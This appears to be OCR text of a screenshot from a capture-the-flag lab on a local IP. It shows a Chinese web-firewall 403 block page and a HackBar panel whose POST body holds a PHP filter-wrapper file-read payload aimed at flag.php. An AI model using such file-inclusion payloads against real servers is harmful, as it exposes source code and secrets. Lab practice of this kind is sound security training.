 G2MTU防火墙-403 危险拦截
当前网址：http://192.168.1.113/
客户端特征：Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
拦截时间：2022/7/2 下午8:27:21 本次事件ID 768
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HAS
URL
http://192.168.1.113/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
flag=php://filter/read=convert.base64-encode/resource=flag.php